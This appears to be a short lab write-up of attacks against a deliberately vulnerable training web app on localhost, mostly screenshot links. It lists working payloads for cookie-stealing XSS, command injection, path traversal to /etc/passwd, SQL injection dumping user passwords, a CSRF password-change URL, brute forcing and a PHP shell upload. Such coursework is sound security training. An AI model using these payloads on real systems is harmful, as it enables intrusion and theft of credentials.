1. XSS Reflected:
Security Level: high
<script>alert(document.cookie)</script>
Result: The current session cookie


2. Command Injection:
IP: 127.0.0.1;pwd

3. File Inclusion:
http://127.0.0.1:42001/vulnerabilities/fi/?page=../../../../../etc/passwd


4. SQL Injection:
User ID: ' UNION SELECT user, password FROM users #

5. XSS (Dom):
Language: default=<script>alert('XSS DOM')</script>


Result: XSS DOM

6. XSS(Stored):
Add Name and message
<script>alert(document.cookie)</script>


Result: Security=low


7. CSRF:

Result: Pass Change
http://127.0.0.1:42001/vulnerabilities/csrf/?password_new=12345&password_conf=12345&Change


8. Brute Force:
Add Username and Password

Result:
Sniper Attack:

Add: Username, Password

Length Larger

9. File Upload:

Result: shell.php.jpg file upload

The upload directory: ../../hackable/uploads/shell.php.jpg

